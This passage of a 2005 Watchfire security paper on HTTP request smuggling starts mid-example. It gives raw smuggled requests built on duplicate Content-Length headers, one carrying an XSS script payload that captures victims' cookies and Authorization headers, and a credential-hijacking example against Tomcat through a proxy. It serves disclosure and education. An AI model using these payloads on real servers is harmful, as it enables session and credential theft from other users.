HTTP REQUEST SMUGGLING
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Content-Length: 388

this=thatPOST /vuln_page.jsp HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 577

param1=value1&data=<script>window.onload=function(){str="";for(i=0;i<document.all
.length;i%2B%2B){for(j=0;j<document.all(i).childNodes.length;j%2B%2B){if(document
.all(i).childNodes(j).nodeType==3){str%2B=document.all(i).childNodes(j).data;}}}a
lert(str.substr(0,300));}</script>
Notice that only 277 bytes are provided in the incomplete HTTP request, so it will consume the first 300 (an arbitrary number, per the attacker’s choice) bytes from the victim's request, and echo them back into the HTML response stream that will be provided to the client. Once this stream arrives at the client's browser, the malicious Javascript code will be executed and it will crop up those 300 bytes from the HTML page and send them to the attacker. These first 300 bytes typically contain HTTP request headers such as Cookie (containing the client's cookies) and Authorization (containing the client's HTTP authentication credentials), together with the URL the client requested (that may contain sensitive information as well, including URL session tokens and sensitive information posted by the victim).
EXAMPLE #5: REQUEST CREDENTIAL HIJACKING (HTTP REQUEST SMUGGLING THROUGH A PROXY SERVER)
Another area of interest is the ability of the attacker to forcefully invoke a script (/some_page.jsp) with a client credentials. This attack is similar in effect to the Cross-Site Request Forgery attack [6], yet it is more powerful because the attacker is not required to interact with the client (victim).
The attack is as follows:
POST /some_script.jsp HTTP/1.0
Connection: Keep-Alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 9
Content-Length: 142

this=thatGET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Foobar:
When the client sends a request, such as:
GET /mypage.jsp HTTP/1.0
Cookie: my_id=1234567
Authorization: Basic ugwerwguwygruwy
Tomcat will glue this to the queued incomplete request, and together, it will have:
GET /some_page.jsp?param1=value1&param2=value2 HTTP/1.0
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Foobar: GET /mypage.jsp HTTP/1.0
© Copyright 2005. Watchfire Corporation. All Rights Reserved. 9